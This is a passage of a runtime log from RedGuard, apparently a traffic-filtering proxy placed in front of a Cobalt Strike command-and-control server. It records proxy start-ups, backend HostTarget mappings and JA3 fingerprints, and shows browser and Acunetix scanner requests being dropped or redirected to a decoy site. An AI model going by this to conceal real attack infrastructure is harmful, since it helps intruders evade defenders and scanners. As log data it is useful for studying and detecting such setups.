175 | [2022-05-30 16:50:29] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
176 | [2022-05-30 16:50:29] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
177 | [2022-05-30 16:50:31] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
178 | [2022-05-30 16:50:31] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
179 | [2022-05-30 16:50:31] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
180 | [2022-05-30 16:52:41] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
181 | [2022-05-30 16:52:41] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
182 | [2022-05-30 16:52:41] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
183 | [2022-05-30 16:52:41] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
184 | [2022-05-30 16:52:47] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
185 | [2022-05-30 16:52:47] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
186 | [2022-05-30 16:52:47] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
187 | [2022-05-30 16:52:48] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
188 | [2022-05-30 16:52:48] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
189 | [2022-05-30 16:52:48] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
190 | [2022-05-30 16:53:14] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
191 | [2022-05-30 16:53:14] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
192 | [2022-05-30 16:53:14] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
193 | [2022-05-30 16:53:14] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
194 | [2022-05-30 16:53:19] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
195 | [2022-05-30 16:53:19] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
196 | [2022-05-30 16:53:19] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
197 | [2022-05-30 16:53:20] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
198 | [2022-05-30 16:53:20] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
199 | [2022-05-30 16:53:20] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
200 | [2022-05-30 16:53:25] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
201 | [2022-05-30 16:53:25] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
202 | [2022-05-30 16:53:25] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
203 | [2022-05-30 17:08:31] [RedGuard/lib.InitConfig] Fail to read file: open : The system cannot find the file specified.
204 | [2022-05-30 17:10:48] [RedGuard/lib.InitConfig] Fail to read file: open : The system cannot find the file specified.
205 | [2022-05-30 17:10:48] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
206 | [2022-05-30 17:10:48] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
207 | [2022-05-30 17:10:48] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
208 | [2022-05-30 17:10:48] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
209 | [2022-05-30 17:12:55] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
210 | [2022-05-30 17:12:55] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
211 | [2022-05-30 17:12:55] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
212 | [2022-05-30 17:12:55] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
213 | [2022-05-30 17:13:19] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
214 | [2022-05-30 17:13:19] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
215 | [2022-05-30 17:13:19] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
216 | [2022-05-30 17:13:20] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
217 | [2022-05-30 17:13:20] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
218 | [2022-05-30 17:13:20] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
219 | [2022-05-30 17:15:58] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
220 | [2022-05-30 17:15:58] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
221 | [2022-05-30 17:15:58] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
222 | [2022-05-30 17:15:58] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
223 | [2022-05-30 17:16:02] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
224 | [2022-05-30 17:16:02] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
225 | [2022-05-30 17:16:02] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
226 | [2022-05-30 17:16:03] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
227 | [2022-05-30 17:16:03] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
228 | [2022-05-30 17:16:03] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
229 | [2022-05-30 17:16:08] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
230 | [2022-05-30 17:16:08] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
231 | [2022-05-30 17:16:08] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
232 | [2022-05-30 17:16:25] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
233 | [2022-05-30 17:16:25] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
234 | [2022-05-30 17:16:25] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
235 | [2022-05-30 17:16:25] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
236 | [2022-05-30 17:16:33] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
237 | [2022-05-30 17:16:33] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
238 | [2022-05-30 17:16:33] [RedGuard/core.(*baseHandle).ServeHTTP] 0
239 | [2022-05-30 17:16:33] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
240 | [2022-05-30 17:16:34] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
241 | [2022-05-30 17:16:34] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
242 | [2022-05-30 17:16:34] [RedGuard/core.(*baseHandle).ServeHTTP] 169
243 | [2022-05-30 17:16:34] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
244 | [2022-05-30 17:16:39] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
245 | [2022-05-30 17:16:39] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67 Safari/537.36
246 | [2022-05-30 17:16:39] [RedGuard/core.(*baseHandle).ServeHTTP] 169
247 | [2022-05-30 17:16:39] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
248 | [2022-05-30 17:23:58] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
249 | [2022-05-30 17:23:58] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
250 | [2022-05-30 17:23:58] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
251 | [2022-05-30 17:23:58] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
252 | [2022-05-30 17:24:13] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
253 | [2022-05-30 17:24:13] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
254 | [2022-05-30 17:24:13] [RedGuard/core.(*baseHandle).ServeHTTP] [RESPONSE %!s(int64=0)]
255 | [2022-05-30 17:24:29] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
256 | [2022-05-30 17:24:29] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
257 | [2022-05-30 17:24:29] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
258 | [2022-05-30 17:24:29] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
259 | [2022-05-30 17:24:31] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
260 | [2022-05-30 17:24:31] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
261 | [2022-05-30 17:24:31] [RedGuard/core.(*baseHandle).ServeHTTP] [RESPONSE 0]
262 | [2022-05-30 17:24:50] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
263 | [2022-05-30 17:24:50] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
264 | [2022-05-30 17:24:50] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
265 | [2022-05-30 17:24:50] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
266 | [2022-05-30 17:24:52] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
267 | [2022-05-30 17:24:52] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
268 | [2022-05-30 17:24:52] [RedGuard/core.(*baseHandle).ServeHTTP] [RESPONSE 0]
269 | [2022-05-30 17:28:18] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
270 | [2022-05-30 17:28:18] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
271 | [2022-05-30 17:28:18] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
272 | [2022-05-30 17:28:18] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
273 | [2022-05-30 17:28:20] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
274 | [2022-05-30 17:28:20] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
275 | [2022-05-30 17:28:20] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 404 Not Found, length 271
276 | [2022-05-30 17:28:43] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
277 | [2022-05-30 17:28:43] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
278 | [2022-05-30 17:28:43] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
279 | [2022-05-30 17:28:43] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
280 | [2022-05-30 17:28:44] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
281 | [2022-05-30 17:28:44] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
282 | [2022-05-30 17:28:44] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 404 Not Found, length 271
283 | [2022-05-30 17:29:11] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
284 | [2022-05-30 17:29:11] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
285 | [2022-05-30 17:29:11] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
286 | [2022-05-30 17:29:11] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
287 | [2022-05-30 17:29:23] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
288 | [2022-05-30 17:29:23] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
289 | [2022-05-30 17:29:23] [RedGuard/core.(*baseHandle).ServeHTTP] [DROP] Source IP: 127.0.0.1
290 | [2022-05-30 17:29:23] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 301 Moved Permanently, length: 169
291 | [2022-05-30 17:32:28] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
292 | [2022-05-30 17:32:28] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
293 | [2022-05-30 17:32:28] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
294 | [2022-05-30 17:32:28] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
295 | [2022-05-30 17:32:29] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
296 | [2022-05-30 17:32:29] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
297 | [2022-05-30 17:32:30] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 301 Moved Permanently, length: 169
298 | [2022-05-30 17:32:30] [RedGuard/core.modifyResponse.func1.1] [DROP] Source IP: 127.0.0.1
299 | [2022-05-30 17:32:30] [RedGuard/core.modifyResponse.func1.1] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net
300 | [2022-05-30 17:32:59] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
301 | [2022-05-30 17:32:59] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
302 | [2022-05-30 17:32:59] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
303 | [2022-05-30 17:32:59] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
304 | [2022-05-30 17:33:00] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
305 | [2022-05-30 17:33:00] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
306 | [2022-05-30 17:33:00] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 301 Moved Permanently, length: 169
307 | [2022-05-30 17:33:00] [RedGuard/core.modifyResponse.func1.1] [DROP] Source IP: 127.0.0.1
308 | [2022-05-30 17:33:14] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
309 | [2022-05-30 17:33:14] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
310 | [2022-05-30 17:33:14] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 301 Moved Permanently, length: 169
311 | [2022-05-30 17:33:14] [RedGuard/core.modifyResponse.func1.1] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net
312 | [2022-05-30 17:33:18] [RedGuard/lib.InitGenerateSelfSignedCert] A default SSL certificate is being generated for the reverse proxy...
313 | [2022-05-30 17:33:18] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://47.94.170.143:4433/"}
314 | [2022-05-30 17:33:18] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
315 | [2022-05-30 17:33:18] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
316 | [2022-05-30 17:33:19] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /js/config.js
317 | [2022-05-30 17:33:19] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53L, like Gecko) Chrome/90.0.4430.212 Safari/537.36
318 | [2022-05-30 17:33:19] [RedGuard/core.modifyResponse.func1.1] [RESPONSE] HTTP 301 Moved Permanently, length: 169
319 | [2022-05-30 17:33:20] [RedGuard/core.modifyResponse.func1.1] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net[2023-08-19 22:28:45] [RedGuard/lib.CreateConfig] RedGuard initialization is complete!
320 | [2023-08-19 22:28:45] [RedGuard/lib.CreateConfig] RedGuard config path is: C:\Users\风起/.RedGuard_CobaltStrike.ini
321 | [2023-08-19 22:28:48] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
322 | [2023-08-19 22:28:48] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
323 | [2023-08-19 22:28:48] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
324 | [2023-08-19 22:29:16] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
325 | [2023-08-19 22:29:16] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
326 | [2023-08-19 22:29:16] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
327 | [2023-08-19 22:29:16] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net
328 | [2023-08-19 22:29:34] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
329 | [2023-08-19 22:29:34] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
330 | [2023-08-19 22:29:34] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
331 | [2023-08-19 22:29:41] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
332 | [2023-08-19 22:29:41] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
333 | [2023-08-19 22:29:41] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
334 | [2023-08-19 22:29:41] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net
335 | [2023-08-19 22:30:23] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
336 | [2023-08-19 22:30:23] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
337 | [2023-08-19 22:30:23] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
338 | [2023-08-19 22:30:26] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
339 | [2023-08-19 22:30:26] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
340 | [2023-08-19 22:30:26] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
341 | [2023-08-19 22:30:26] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net
342 | [2023-08-19 22:31:16] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
343 | [2023-08-19 22:31:16] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
344 | [2023-08-19 22:31:16] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
345 | [2023-08-19 22:31:24] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
346 | [2023-08-19 22:31:24] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
347 | [2023-08-19 22:31:24] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
348 | [2023-08-19 22:31:24] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net
349 | [2023-08-19 22:31:39] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
350 | [2023-08-19 22:31:39] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
351 | [2023-08-19 22:31:39] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
352 | [2023-08-19 22:31:43] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
353 | [2023-08-19 22:31:43] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
354 | [2023-08-19 22:31:43] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
355 | [2023-08-19 22:31:43] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net
356 | [2023-08-19 22:31:57] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: 07f9ac0700dcc554249f644244e291a1
357 | [2023-08-19 22:31:57] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] POST /api/key/activate?readonly=false
358 | [2023-08-19 22:31:57] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - AcunetixWVS
359 | [2023-08-19 22:31:57] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net
360 | [2023-08-19 22:33:41] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
361 | [2023-08-19 22:33:41] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
362 | [2023-08-19 22:33:41] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
363 | [2023-08-19 22:33:49] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
364 | [2023-08-19 22:33:49] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
365 | [2023-08-19 22:33:49] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
366 | [2023-08-19 22:33:49] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net
367 | [2023-08-19 22:33:50] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
368 | [2023-08-19 22:33:50] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
369 | [2023-08-19 22:33:50] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
370 | [2023-08-19 22:33:50] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net
371 | [2023-08-19 22:35:27] [main.(*cobaltStrike).serverInit] HostTarget: {"360.net":"http://127.0.0.1:8080","360.com":"https://127.0.0.1:4433"}
372 | [2023-08-19 22:35:27] [RedGuard/core.ProxyManger] Proxy Listen Port :443 (HTTPS)
373 | [2023-08-19 22:35:27] [RedGuard/core.ProxyManger] Proxy Listen Port :80 (HTTP)
374 | [2023-08-19 22:35:39] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
375 | [2023-08-19 22:35:39] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] GET /
376 | [2023-08-19 22:35:39] [RedGuard/core.(*baseHandle).ServeHTTP] [REQUEST] 127.0.0.1 - Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
377 | [2023-08-19 22:35:39] [RedGuard/core.(*baseHandle).ServeHTTP] [REDIRECT] Source IP: 127.0.0.1 -> Destination Site: https://360.net
378 | [2023-08-19 22:35:39] [RedGuard/core.(*baseHandle).ServeHTTP] JA3 FingerPrint: d41d8cd98f00b204e9800998ecf8427e
